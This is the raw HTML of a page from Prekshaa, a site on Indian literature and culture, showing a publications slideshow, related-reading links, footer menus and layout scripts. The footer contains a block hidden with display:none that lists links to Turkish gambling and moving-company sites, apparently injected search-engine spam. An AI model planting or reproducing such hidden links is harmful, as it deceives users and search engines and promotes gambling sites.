  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Art Gallery of Memories (Volume 3)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first half of the twentieth century. These remarkable...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Art Gallery of Memories (Volume 2)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional storytellers, thespians, and connoisseurs; as well as his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Art Gallery of Memories (Volume 1)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life, literary scholars, noble-hearted common folk, advocates...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/evolution-mahabharata">Evolution of Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his essays on the great epic. It tells the riveting...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna">Shiva-Rama-Krishna</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh's popular lecture series on the three great...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">ಭಾರತೀಲೋಚನ (೨೦೧೮)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ&nbsp; ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನೇ ನಮಗಿರುವ ಆಲಂಬನ. ಇದೇ ರೀತಿ ರಸಧ್ವನಿಸಿದ್ಧಾಂತವನ್ನ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">वागर्थविस्मयास्वादः (२०१८)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्कारोऽपि विहितः। क्वचिदिव च्छन्दोमीमांसा च प्रकल्पित...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/best-hiriyanna-2018">The Best of Hiriyanna (2018)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds new light on Sanskrit Literature, Indian...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/stories-behind-verses-2017">Stories Behind Verses (2017)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a Sanskrit verse. Collected over several years from...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_2_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_2_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_2_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
       <div class="region region-related">
    <section id="block-views-related-posts-block-2" class="block block-views clearfix">

        <h2 class="block-title">Related Reading</h2>
    
  <div class="view view-related-posts view-id-related_posts view-display-id-block_2 view-dom-id-9363f0478bfccf99761a571859afb4ea">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/DVG-Gundappa-Letters-Vedanta-Hardy"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DVG%20two%20collage.jpeg?itok=mjruhnjj" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/DVG-Gundappa-Letters-Vedanta-Hardy">DVG through Letters - 3</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/DVG-Gundappa-Masti-Govinda-Pai-Letters"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DVG%20two%20collage.jpeg?itok=mjruhnjj" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/DVG-Gundappa-Masti-Govinda-Pai-Letters">DVG through Letters - 2</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/DVG-Gundappa-Letters-Mysore-Karnataka-Emerson"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DVG%20two%20collage.jpeg?itok=mjruhnjj" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/DVG-Gundappa-Letters-Mysore-Karnataka-Emerson">DVG through Letters - 1</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-5518d960616381b45bc1282178b14b60">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-9c73014e176ee0493a642de6790884d2">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script>da2a.targets=[
{title:"A Partial List of Sri Saletore\u0027s Works",url:"https:\/\/www.prekshaa.in\/article\/partial-list-sri-saletores-works"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
